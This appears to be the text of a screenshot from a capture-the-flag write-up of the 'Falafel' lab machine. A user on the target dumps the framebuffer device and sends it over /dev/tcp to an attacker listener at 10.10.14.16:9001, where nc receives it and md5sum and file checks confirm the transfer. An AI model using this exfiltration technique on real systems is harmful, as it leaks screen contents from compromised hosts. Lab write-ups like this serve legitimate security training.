 moshe@falafel: ~ (ssh)
moshe@falafel:~$ ls -l /dev/ | grep fb
crw-rw----  1 root  video    29,   0 Jun 18 05:18 fb0
moshe@falafel:~$ cat /dev/fb0 > /dev/tcp/10.10.14.16/9001
moshe@falafel:~$ md5sum /dev/fb0
4033cf9f028acf4e64cde81e81258b41  /dev/fb0
moshe@falafel:~$
root@kali: ~/falafet
root@kali:~/falafet# nc -nlvp 9001 > fb0.raw
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.73.
Ncat: Connection from 10.10.10.73:38914.
root@kali:~/falafet# md5sum fb0.raw
4033cf9f028acf4e64cde81e81258b41  fb0.raw
root@kali:~/falafet# file fb0.raw
fb0.raw: Targa image data - Map (256-257) 257 x 1 x 1 +257 +1 - 1-bit alpha "\001"
root@kali:~/falafet#